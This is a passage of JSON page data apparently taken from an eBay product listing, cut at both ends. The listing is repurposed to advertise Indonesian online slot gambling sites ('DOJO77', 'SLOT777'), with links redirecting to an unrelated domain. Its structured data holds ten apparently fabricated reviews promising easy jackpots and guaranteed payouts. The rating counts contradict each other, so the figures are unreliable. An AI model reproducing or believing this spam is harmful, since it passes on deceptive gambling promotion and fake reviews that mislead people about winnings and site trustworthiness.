                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://kopten.de/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 88,777 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "88,777 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                              "url": "https://kopten.de/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                                    "url": "https://kopten.de/",
                                    "image": ["https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real SLOT777 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs SLOT777 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs SLOT777 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "SLOT777",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/djfav.png"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SLOT777"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "SLOT777"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://kopten.de/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
